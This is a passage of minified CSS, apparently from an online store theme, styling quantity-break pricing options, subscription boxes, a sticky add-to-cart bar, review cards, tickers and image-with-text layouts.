0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 